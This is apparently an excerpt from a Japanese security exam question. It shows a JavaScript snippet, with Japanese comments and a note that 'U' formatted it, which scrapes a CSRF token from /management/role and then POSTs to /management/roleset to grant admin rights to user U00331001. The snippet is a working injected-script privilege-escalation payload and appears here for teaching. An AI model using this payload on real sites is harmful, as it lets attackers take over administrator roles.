 (async function() {
    const response = await fetch("/management/role");
    const text = await response.text();
    // 次の2行で csrf_token を取得
    const tokenMatch = text.match(/id="csrf_token"[^>]*value="([^"]+)"/);
    const csrfToken = tokenMatch[1];
    await fetch("/management/roleset", {
        method: "POST",
        // POST メソッドのリクエスト body
        body: new URLSearchParams({
            "csrf_token": csrfToken,
            "is_admin": "1",
            "user_id": "U00331001"
        })
    });
})();
注記　整形とコメントの追記は，Uさんによるものである。